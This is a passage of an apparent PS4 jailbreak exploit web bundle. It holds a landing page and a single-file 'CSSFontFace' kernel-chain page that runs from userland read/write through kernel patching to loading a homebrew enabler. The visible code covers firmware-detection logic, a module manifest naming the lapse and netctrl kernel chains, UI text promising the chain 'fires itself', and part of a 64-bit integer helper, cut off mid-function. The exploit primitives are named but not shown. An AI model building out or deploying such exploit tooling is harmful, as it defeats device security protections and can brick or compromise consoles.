
<file: index.html>
<!doctype html>
<html class="landing" lang="en" manifest="cache.appcache">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>Revengineer | PS4 Exploit</title>
    <link rel="stylesheet" href="assets/css/style.css" />
  </head>
  <body>
    <!-- Every run starts from here. The referrer guard in jb.js arms the chain
         only when it was reached from this page, so that a browser restoring
         its last session cannot re-run it unattended. -->
    <div id="brand"><b>Revengineer</b></div>

    <div class="shell">
      <img class="meme" src="assets/img/meme.png" alt="" />

      <main class="panel">
        <p class="lede">PS4 kernel exploit &middot; firmware 13.52 and 14.00</p>

        <form class="pick" id="pick">
          <label class="opt">
            <input type="radio" name="payload" value="hen" />
            <span>ps4-hen</span>
          </label>
          <label class="opt">
            <input type="radio" name="payload" value="goldhen" checked />
            <span>GoldHEN</span>
          </label>

          <label class="opt opt-auto">
            <input type="checkbox" id="auto" checked />
            <span>autostart</span>
          </label>

          <button class="btn" type="submit">start</button>
          <p class="count" id="count"></p>
          <p class="count" id="cache" aria-live="polite"></p>
        </form>
      </main>
    </div>

    <p class="byline">by Revengineer Official</p>
    <script src="assets/js/launch.js"></script>
  </body>
</html>
</file>

<file: cssfontface.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>CSSFontFace - PS4 kernel chain, single file</title>
<style>
:root {
  --bg: #07090d;
  --bg-soft: #0c1017;
  --panel: #10151e;
  --panel-2: #141a25;
  --line: #1e2634;
  --line-soft: #171e29;
  --ink: #dce6f2;
  --ink-dim: #7f8ea3;
  --ink-faint: #4d5a6c;
  --cyan: #4fd6e0;
  --emerald: #4ade9b;
  --amber: #f0b429;
  --rose: #f2586b;
  --violet: #a78bfa;
  --mono: ui-monospace, "SF Mono", Menlo, Consolas, "Liberation Mono", monospace;
  --sans: ui-sans-serif, system-ui, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}
* { box-sizing: border-box; }
html, body { margin: 0; padding: 0; }
body {
  background:
    radial-gradient(1100px 600px at 12% -10%, #10202b 0%, transparent 60%),
    radial-gradient(900px 500px at 100% 0%, #1a1330 0%, transparent 55%),
    var(--bg);
  color: var(--ink);
  font-family: var(--sans);
  font-size: 14px;
  line-height: 1.5;
  -webkit-text-size-adjust: 100%;
}
a { color: var(--cyan); }
.wrap { max-width: 1180px; margin: 0 auto; padding: 28px 20px 64px; }

/* ---- header ---- */
header.top { display: flex; flex-wrap: wrap; gap: 18px; align-items: flex-start; justify-content: space-between; }
h1 { font-family: var(--mono); font-size: 19px; letter-spacing: .02em; margin: 0 0 6px; }
h1 .dot { color: var(--cyan); }
.sub { color: var(--ink-dim); margin: 0; max-width: 62ch; }
.badges { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 14px; }
.badge {
  font-family: var(--mono); font-size: 12px; padding: 4px 10px; border-radius: 999px;
  border: 1px solid var(--line); background: var(--panel); color: var(--ink-dim); white-space: nowrap;
}
.badge b { color: var(--ink); font-weight: 600; }
.badge.ok { border-color: #1d4d3c; color: var(--emerald); }
.badge.warn { border-color: #5a4413; color: var(--amber); }
.badge.bad { border-color: #5c2330; color: var(--rose); }
.badge.info { border-color: #1d4450; color: var(--cyan); }

/* ---- auto fire ---- */
.fire { text-align: right; min-width: 230px; }
.ring {
  width: 74px; height: 74px; border-radius: 50%; margin-left: auto;
  display: grid; place-items: center; position: relative;
  background: conic-gradient(var(--cyan) calc(var(--p, 0) * 1%), var(--line-soft) 0);
}
.ring::after {
  content: ""; position: absolute; inset: 5px; border-radius: 50%; background: var(--bg-soft);
}
.ring span { position: relative; font-family: var(--mono); font-size: 20px; color: var(--ink); }
.fire .btns { margin-top: 10px; display: flex; gap: 8px; justify-content: flex-end; }
button {
  font-family: var(--sans); font-size: 13px; padding: 8px 14px; border-radius: 8px; cursor: pointer;
  border: 1px solid var(--line); background: var(--panel-2); color: var(--ink);
}
button:hover { border-color: #2c3849; }
button.primary { background: linear-gradient(180deg, #17c9d6, #0d9aa6); border-color: #14b3bf; color: #04222a; font-weight: 600; }
button.ghost { background: transparent; color: var(--ink-dim); }
button:disabled { opacity: .45; cursor: default; }

/* ---- phases ---- */
.phases { display: flex; flex-wrap: wrap; gap: 8px; margin: 26px 0 4px; }
.phase {
  font-family: var(--mono); font-size: 12px; padding: 6px 11px; border-radius: 7px;
  border: 1px solid var(--line-soft); background: var(--panel); color: var(--ink-faint);
}
.phase.live { border-color: #1d4450; color: var(--cyan); box-shadow: 0 0 0 1px #10323a inset; }
.phase.done { border-color: #1d4d3c; color: var(--emerald); }
.phase.fail { border-color: #5c2330; color: var(--rose); }

/* ---- grid ---- */
.grid { display: grid; grid-template-columns: 1.25fr .95fr; gap: 16px; margin-top: 18px; }
@media (max-width: 900px) { .grid { grid-template-columns: 1fr; } }
.card {
  border: 1px solid var(--line); background: linear-gradient(180deg, var(--panel), var(--bg-soft));
  border-radius: 12px; overflow: hidden;
}
.card > h2 {
  font-family: var(--mono); font-size: 12px; text-transform: uppercase; letter-spacing: .12em;
  color: var(--ink-dim); margin: 0; padding: 11px 14px; border-bottom: 1px solid var(--line-soft);
  background: #0b0f16; display: flex; justify-content: space-between; align-items: center; gap: 8px;
}
.card > h2 .tag { text-transform: none; letter-spacing: 0; color: var(--ink-faint); }
.card .body { padding: 12px 14px; }
.card + .card { margin-top: 16px; }

/* ---- console ---- */
pre#console {
  margin: 0; padding: 12px 14px; min-height: 260px; max-height: 460px; overflow: auto;
  font-family: var(--mono); font-size: 12px; line-height: 1.55; color: #b9c7d6;
  background: #05070a; white-space: pre-wrap; word-break: break-word;
}
.logs { max-height: 260px; overflow: auto; font-family: var(--mono); font-size: 12px; }
.logs div { padding: 3px 0 3px 10px; border-left: 2px solid var(--line); color: var(--ink-dim); white-space: pre-wrap; }
.logs div.i { border-color: #1d4450; color: var(--ink); }
.logs div.d { border-color: var(--line-soft); color: var(--ink-faint); }
.logs div.e { border-color: var(--rose); color: #ffb3bd; }
.logs .t { color: var(--ink-faint); margin-right: 8px; }

/* ---- tables ---- */
table { width: 100%; border-collapse: collapse; font-family: var(--mono); font-size: 12px; }
th, td { text-align: left; padding: 6px 8px; border-bottom: 1px solid var(--line-soft); }
th { color: var(--ink-faint); font-weight: 500; text-transform: uppercase; font-size: 10px; letter-spacing: .08em; }
tr.me td { background: #0f2028; color: var(--cyan); }
td.state { white-space: nowrap; }
.s-supported { color: var(--emerald); }
.s-derivable { color: var(--cyan); }
.s-unknown { color: var(--amber); }
.s-unsupported { color: var(--rose); }
td.num { text-align: right; color: var(--ink-dim); }

/* ---- key/value lists ---- */
.kv { display: grid; grid-template-columns: 1fr auto; gap: 3px 12px; font-family: var(--mono); font-size: 12px; }
.kv .k { color: var(--ink-dim); overflow: hidden; text-overflow: ellipsis; }
.kv .v { color: var(--ink); text-align: right; }
.kv .v.missing { color: var(--amber); }
.kv .v.derived { color: var(--violet); }

.row { display: flex; gap: 8px; align-items: center; margin-top: 10px; flex-wrap: wrap; }
select, input[type=text] {
  font-family: var(--mono); font-size: 12px; padding: 7px 9px; border-radius: 7px;
  border: 1px solid var(--line); background: var(--panel-2); color: var(--ink); min-width: 0;
}
input[type=text] { flex: 1; }
label.chk { display: inline-flex; align-items: center; gap: 7px; color: var(--ink-dim); font-size: 12px; }
.hint { color: var(--ink-faint); font-size: 12px; margin: 10px 0 0; }
.hint code { font-family: var(--mono); color: var(--ink-dim); }
footer { margin-top: 34px; color: var(--ink-faint); font-size: 12px; border-top: 1px solid var(--line-soft); padding-top: 14px; }
footer code { font-family: var(--mono); }
details summary { cursor: pointer; color: var(--ink-dim); font-family: var(--mono); font-size: 12px; }
details[open] summary { margin-bottom: 8px; }
</style>
</head>
<body>
<div class="wrap">

  <header class="top">
    <div>
      <h1>CSSFontFace <span class="dot">&#9642;</span> userland read/write <span class="dot">&#9642;</span> kernel <span class="dot">&#9642;</span> HEN</h1>
      <p class="sub">
        One static file: every module, every per-firmware kernel patch, and the UI. Nothing is fetched
        except the homebrew payload you point it at. The chain fires itself unless you stop it.
      </p>
      <div class="badges">
        <div class="badge" id="bUA">agent <b>…</b></div>
        <div class="badge" id="bFW">firmware <b>…</b></div>
        <div class="badge" id="bState">offsets <b>…</b></div>
        <div class="badge" id="bStage">stage <b>idle</b></div>
      </div>
    </div>
    <div class="fire">
      <div class="ring" id="ring"><span id="ringText">5</span></div>
      <div class="btns">
        <button class="ghost" id="btnCancel">cancel</button>
        <button class="primary" id="btnFire">fire now</button>
      </div>
      <div class="row" style="justify-content:flex-end">
        <label class="chk"><input type="checkbox" id="chkAuto"> fire automatically</label>
      </div>
    </div>
  </header>

  <div class="phases" id="phases">
    <div class="phase" data-phase="detect">1 detect</div>
    <div class="phase" data-phase="userland">2 userland r/w</div>
    <div class="phase" data-phase="derive-a">3a derive layout</div>
    <div class="phase" data-phase="derive-b">3b derive gadgets</div>
    <div class="phase" data-phase="kernel">4 kernel</div>
    <div class="phase" data-phase="patches">5 patch kernel</div>
    <div class="phase" data-phase="hen">6 HEN</div>
    <div class="phase" data-phase="done">7 done</div>
  </div>

  <div class="grid">
    <div>
      <div class="card">
        <h2>console <span class="tag" id="tagCount">0 lines</span></h2>
        <pre id="console"></pre>
      </div>
      <div class="card">
        <h2>events <span class="tag" id="tagEvents">0</span></h2>
        <div class="logs" id="logs"></div>
      </div>
    </div>

    <div>
      <div class="card">
        <h2>this console</h2>
        <div class="body">
          <div class="kv" id="kvThis"></div>
          <p class="hint" id="fwHint"></p>
        </div>
      </div>

      <div class="card">
        <h2>kernel offsets <span class="tag" id="tagKernel"></span></h2>
        <div class="body">
          <div class="kv" id="kvKernel"></div>
        </div>
      </div>

      <div class="card">
        <h2>firmware matrix</h2>
        <div class="body" style="padding:0">
          <table id="fwMatrix"></table>
        </div>
      </div>

      <div class="card">
        <h2>chain</h2>
        <div class="body">
          <div class="row">
            <select id="chainSelect">
              <option value="lapse">lapse - pktopts / ipv6</option>
              <option value="netctrl">netctrl - ucred / kqueue</option>
            </select>
            <button class="ghost" id="btnChain">use</button>
          </div>
          <p class="hint">
            <code>lapse</code> anchors the kernel base on the <code>evf cv</code> string,
            <code>netctrl</code> on the kqueue lock. Each needs its own offset to exist, and
            <code>netctrl</code> needs the two anchor keys <code>KL_LOCK</code> and <code>EVF_OFFSET</code>
            alike.
          </p>
        </div>
      </div>

      <div class="card">
        <h2>homebrew enabler</h2>
        <div class="body">
          <div class="row">
            <select id="henSelect"></select>
            <button class="ghost" id="btnPrefetch">prefetch</button>
          </div>
          <div class="row">
            <input type="text" id="henPath" placeholder="src/payload.bin">
            <button class="ghost" id="btnHenLoad">load</button>
          </div>
          <p class="hint">
            Prefetch fetches the payload, checks the container and prints its sha256 without running
            anything. Pin that digest in the profile to refuse anything else.
          </p>
        </div>
      </div>

      <div class="card">
        <h2>derivation</h2>
        <div class="body">
          <div class="row">
            <button class="ghost" id="btnDump">dump table</button>
            <button class="ghost" id="btnReset">reset sweep</button>
          </div>
          <details>
            <summary>report</summary>
            <pre class="hint" id="deriveOut" style="white-space:pre-wrap"></pre>
          </details>
        </div>
      </div>
    </div>
  </div>

  <footer>
    <p>
      Kernel patch shellcode for 11.50 and newer is compiled from
      <code>Al-Azif/ps4-exploit-kpatches</code> (PSFree lineage, GNU AGPLv3); the offsets for that
      range come from the same public firmware table the shipped rows below 11.50 were taken from.
      See <code>public/src/ps4/patches/README.md</code> and <code>docs/DERIVATION.md</code>.
    </p>
    <p id="buildInfo"></p>
  </footer>
</div>

<script type="text/plain" data-manifest="module">src/version.js 5206 b49809681e4d0a2a980d9d8670ca86e2711eb5193fe0f2fb7a945cd0741beded</script>
<script type="text/plain" data-manifest="module">src/misc.js 10929 d48d56ea8088c3e2849ab8571de7537e4c55d94eb6065e167c2ddb25a534c1fb</script>
<script type="text/plain" data-manifest="module">src/elf.js 24078 8e6b884bad1c233b7af6f431b88d92631e22eaabe88123229484c52d62890645</script>
<script type="text/plain" data-manifest="module">src/hen.js 11445 b920e04a358dc05d1eef546613e2a9bb7a82309a55fe2d9dce16f8908178e3cf</script>
<script type="text/plain" data-manifest="module">src/ps4/constants.js 41472 17a9b846c4c7e55cc2a8d412c5685542e9562080f65fb29e0a78b37e6b2e6f04</script>
<script type="text/plain" data-manifest="module">src/ps4/userland.js 38011 60362d97378cb18afea3e258bb6369d3c2def74ea97f00742859efaf31e74b16</script>
<script type="text/plain" data-manifest="module">src/ps4/derive.js 29160 198a01acabe4c92d4ec9e65b99eff355e418aacccbecea2f6f47e9ebf779cb29</script>
<script type="text/plain" data-manifest="module">src/loader.js 4213 8f2abbd395d6354222280f497e05d00abe5eb7b378ea133599c5a21ab22fae50</script>
<script type="text/plain" data-manifest="module">src/workers.js 2438 b76eb56b6e9feda907887895a1082684f39dc9c1f577f0ccd225ec6eb74040de</script>
<script type="text/plain" data-manifest="module">src/ps4/kernel.js 17818 bb184cf282dcb9c94aec0a39306e93923ece1b549f847010fc8eb1fe0468ff33</script>
<script type="text/plain" data-manifest="module">src/lapse.js 35571 8a3841c61ff8219c9b996672da74dbf65a57f5265265d6665c30449a14b4aeae</script>
<script type="text/plain" data-manifest="module">src/netctrl.js 27457 a31270f6ab2345d5f5ee515ed92bc7c6bd255b8f68da5091112f2a453cffdf5d</script>
<script type="text/plain" data-manifest="module">src/main.js 6169 110d57a6de584dc262bab44c7f9e5260093516f0b33facee578f5570a72b2fcf</script>
<script type="text/plain" data-module="src/version.js">//#region Firmware matrix
// Single source of truth for "what does this build actually know about".
//
// SUPPORTED  -> exact offsets shipped in ps4/constants.js and verified on real
//               hardware by the original authors.
// DERIVABLE  -> the firmware is recognised, no offsets are shipped, and the
//               runtime deriver (ps4/derive.js) is expected to recover them
//               from the live image before anything is used.
// UNKNOWN    -> newer than anything this build has heard of. Derivation is
//               still attempted, but nothing is assumed.
// UNSUPPORTED-> the usermode chain does not exist for this platform at all.
const FW_STATE = {
  SUPPORTED: "supported",
  DERIVABLE: "derivable",
  UNKNOWN: "unknown",
  UNSUPPORTED: "unsupported",
};

// minor byte values (the hex part of e.g. "11.02") that ship real constants
const FIRMWARE_TABLE = {
  4: {
    6: [0x00, 0x20, 0x50, 0x51, 0x70],
    7: [0x00, 0x50, 0x51],
    8: [0x00, 0x03, 0x50],
    9: [0x00, 0x03, 0x50],
    10: [0x00, 0x50],
    11: [0x00, 0x02],
  },
  5: {},
};

// recognised, not shipped, expected to be solved by the deriver
const DERIVABLE_MAJORS = { 4: [12, 13, 14] };

const FIRMWARE_MATRIX = [
  { console: 4, range: "6.00 - 11.02", state: FW_STATE.SUPPORTED, note: "exact offsets in constants.js" },
  { console: 4, range: "12.00 - 14.xx", state: FW_STATE.DERIVABLE, note: "solved at runtime by ps4/derive.js" },
  { console: 4, range: "> 14.xx", state: FW_STATE.UNKNOWN, note: "deriver only, no assumptions" },
  { console: 5, range: "any", state: FW_STATE.UNSUPPORTED, note: "PS5 needs an ASLR defeat + vtable recovery" },
];
//#endregion

//#region Version
const version = {
  console: undefined,
  major: undefined,
  minor: undefined,
  ua: undefined,
  init() {
    this.ua = navigator.userAgent;

    logger.info(`Agent: ${this.ua}`);

    // Accepts every PlayStation UA shape seen in the wild:
    //   (PlayStation 4 11.00)      (PlayStation 4/11.00)
    //   (PlayStation 5 8.60)       (PlayStation 5/08.60)
    //   (PlayStation(R)4 9.00)     (PlayStation®4 9.00)
    // The trailing pair is a firmware revision in *hex*: 11.02 -> 0x02,
    // 11.50 -> 0x50, 14.00 -> 0x00.
    const patterns = [
      /PlayStation[\u00ae®]?\s*(\d+)\s*[\/\s]\s*(\d+)\.(\d+)/i,
      /PlayStation[\u00ae®]?(\d+)\.(\d+)\.(\d+)/i,
    ];

    let matches = null;

    for (const pattern of patterns) {
      matches = this.ua.match(pattern);
      if (matches !== null) break;
    }

    if (matches === null) {
      throw new Error(`${this.ua} not supported !!`);
    }

    this.console = parseInt(matches[1], 10);
    this.major = parseInt(matches[2], 10);
    this.minor = parseInt(matches[3], 16);

    logger.info(`Firmware: ${this}`);
    logger.info(`Support state: ${this.state}`);

    if (this.state === FW_STATE.UNSUPPORTED) {
      logger.error(`Console ${this.console} is not supported by this build`);
      return;
    }

    if (this.state !== FW_STATE.SUPPORTED) {
      logger.error(`No shipped offsets for ${this} - ps4/derive.js will be required`);
    }
  },
  get minor_hex() {
    return this.minor.toString(16).padStart(2, "0");
  },
  get minor_dec() {
    return this.minor.toString(10).padStart(2, "0");
  },
  // Display form, e.g. "11.02" or "14.00".
  get str() {
    return this.toString();
  },
  get is_ps4() {
    return this.console === 4;
  },
  get is_ps5() {
    return this.console === 5;
  },
  get key() {
    return `${this.console}:${this.major}.${this.minor_hex}`;
  },
  get state() {
    const table = FIRMWARE_TABLE[this.console];
    if (table === undefined) return FW_STATE.UNSUPPORTED;

    const minor = table[this.major];
    if (minor !== undefined) {
      // A major the authors shipped is "supported" wholesale: resolution walks
      // down to the nearest lower minor, which is the original behaviour. That
      // is also why 11.50 resolves against 11.02 - the change to CSSFontFace
      // property handling above 11.02 is the limitation the README calls out,
      // not something this table can detect.
      return FW_STATE.SUPPORTED;
    }

    const derivable = DERIVABLE_MAJORS[this.console] || [];
    if (derivable.includes(this.major)) return FW_STATE.DERIVABLE;
    if (derivable.length > 0 && this.major > derivable[derivable.length - 1]) return FW_STATE.UNKNOWN;

    return FW_STATE.UNSUPPORTED;
  },
  get is_supported() {
    return this.state === FW_STATE.SUPPORTED;
  },
  get is_derivable() {
    return this.state === FW_STATE.DERIVABLE || this.state === FW_STATE.UNKNOWN;
  },
  get is_unsupported() {
    return this.state === FW_STATE.UNSUPPORTED;
  },
  // Throws unless the firmware can be driven, so no caller can silently run the
  // chain against offsets that do not belong to it.
  require_toolchain() {
    if (this.is_unsupported) {
      throw new Error(`${this} has no usermode toolchain in this build`);
    }

    if (this.is_derivable) {
      throw new Error(`${this} needs runtime derivation - call derive_all() first`);
    }
  },
  toString() {
    return `${this.major}.${this.minor.toString(16).padStart(2, "0")}`;
  },
  matrix() {
    return FIRMWARE_MATRIX;
  },
};
//#endregion
</script>
<script type="text/plain" data-module="src/misc.js">//#region Constants
const logger = {
  seq: 0,
  verbose: true, // enable for debug logs
  info(msg) {
    this.log(`[+] ${msg}`);
  },
  error(msg) {
    this.log(`[-] ${msg}`);
  },
  debug(msg) {
    if (this.verbose) {
      this.log(`[*] ${msg}`);
    }
  },
  log(msg) {
    if (is_worker()) {
      self.postMessage({ type: "log", value: `[${self.name}]${msg}` });
    } else {
      if (this.console === undefined) {
        this.console = document.getElementById("console");
      }

      this.console.append(`${msg}\n`);
      this.console.scrollTop = this.console.scrollHeight;

      const data = JSON.stringify({
        seq: this.seq++,
        msg: msg,
      });
    }
  },
};
// `version` lives in src/version.js: firmware detection, the support matrix and
// the state that says whether this build ships verified offsets for the unit.
// Load src/version.js before src/misc.js.
//#endregion
//#region Classes
class BInt {
  /** @param  {[number, number]|number|string|BInt|ArrayLike<number>} */
  constructor() {
    let lo = 0;
    let hi = 0;

    switch (arguments.length) {
      case 0:
        break;
      case 1:
        let value = arguments[0];
        switch (typeof value) {
          case "boolean":
            lo = value ? 1 : 0;
            break;
          case "number":
            if (Number.isNaN(value)) {
              throw new TypeError(`Number ${value} is NaN`);
            }

            if (Number.isInteger(value)) {
              if (!Number.isSafeInteger(value)) {
                throw new RangeError(`Integer ${value} outside safe 53-bit range`);
              }

              lo = value >>> 0;
              hi = Math.floor(value / 0x100000000) >>> 0;
            } else {
              BInt.View.setFloat64(0, value, true);

              lo = BInt.View.getUint32(0, true);
              hi = BInt.View.getUint32(4, true);
            }

            break;
          case "string":
            if (value.startsWith("0x")) {
              value = value.slice(2);
            }

            if (value.length > 0x10) {
              throw new RangeError(`String ${value} is out of range !!`);
            }

            value = value.padStart(16, "0");

            for (let i = 0; i < 8; i++) {
              const start = value.length - 2 * (i + 1);
              const end = value.length - 2 * i;
              const b = value.slice(start, end);
              BInt.View.setUint8(i, parseInt(b, 16));
            }

            lo = BInt.View.getUint32(0, true);
            hi = BInt.View.getUint32(4, true);

            break;
          case "object":
            if (value !== null) {
              if (Number.isInteger(value.lo) && Number.isInteger(value.hi)) {
                lo = value.lo;
                hi = value.hi;
                break;
              } else if (ArrayBuffer.isView(value) && value.byteLength === BInt.View.byteLength) {
                new Uint8Array(BInt.View.buffer).set(new Uint8Array(value.buffer, value.byteOffset, value.byteLength));

                lo = BInt.View.getUint32(0, true);
                hi = BInt.View.getUint32(4, true);
                break;
              }
            }

          default:
            throw new TypeError(`Unsupported value ${value} !!`);
        }
        break;
      case 2:
        hi = arguments[0];
        lo = arguments[1];

        if (!Number.isInteger(hi)) {
          throw new RangeError(`hi value ${hi} is not an integer !!`);
        }

        if (!Number.isInteger(lo)) {
          throw new RangeError(`lo value ${lo} is not an integer !!`);
        }

        hi >>>= 0;
        lo >>>= 0;

        break;
      default:
        throw new TypeError("Unsupported input !!");
    }

    this.lo = lo;
    this.hi = hi;
  }

  get i() {
    const hi = this.hi | 0;

    if (hi < -0x200000 || hi > 0x1fffff) {
      throw new RangeError(`${this} outside safe 53-bit range`);
    }

    return hi * 0x100000000 + this.lo;
  }

  get u() {
    const hi = this.hi;

    if (hi > 0x1fffff) {
      throw new RangeError(`${this} outside safe 53-bit range`);
    }

    return hi * 0x100000000 + this.lo;
  }

  get d() {
    const hi_word = this.hi >>> 16;
    if (hi_word === 0xffff || hi_word === 0xfffe) {
      throw new RangeError(`${this} cannot be represented as double`);
    }

    BInt.View.setUint32(0, this.lo, true);
    BInt.View.setUint32(4, this.hi, true);

    return BInt.View.getFloat64(0, true);
  }

  toString() {
    return "0x" + this.hi.toString(16).padStart(8, "0") + this.lo.toString(16).padStart(8, "0");
  }

  [Symbol.toPrimitive](hint) {
    if (hint === "string") {
      return this.toString();
    }

    return this.i;
  }

  getBit(idx) {
    if (idx < 0 || idx > 0x3f) {
      throw new RangeError(`Bit ${idx} is out of range !!`);
    }

    return (idx < 0x20 ? this.lo >>> idx : this.hi >>> (idx - 0x20)) & 1;
  }

  setBit(idx, value) {
    if (idx < 0 || idx > 0x3f) {
      throw new RangeError(`Bit ${idx} is out of range !!`);
    }

    if (idx < 0x20) {
      this.lo = (value ? this.lo | (1 << idx) : this.lo & ~(1 << idx)) >>> 0;
    } else {
      this.hi = (value ? this.hi | (1 << (idx - 0x20)) : this.hi & ~(1 << (idx - 0x20))) >>> 0;
    }
  }

  divmod(value) {
    value = value instanceof BInt ? value : new BInt(value);

    if (value === 0) {
      throw new Error("Division by zero");
    }

    let r = new BInt();
